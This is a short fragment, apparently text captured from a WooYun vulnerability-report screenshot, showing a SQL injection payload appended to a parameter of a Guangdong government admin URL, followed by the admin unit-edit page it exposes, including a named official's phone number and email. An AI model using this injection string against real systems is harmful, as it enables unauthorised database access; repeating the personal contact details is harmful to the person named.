 gdvalue.gdca.gov.cn/superuser/unit_manage/unit_edit.asp?UnitRegID=A0440000' and (select IS_MEMBER('public'))=1--
火狐官方站点 访问最多 新手上路 常用网址 淘 爱淘宝
单位修改
**单位代码： A0440000 **单位名称： 广东省通信管理局
**单位类型： 主管单位 **地区分类： A
("A"-"Z"，如A-广州，B-深圳...)
**单位简称： 合计 联系电话： 020-87695608
负责人： 王珍 电子邮件： wz@gdca.gov.cn
修改 刷新
www.wooyun.org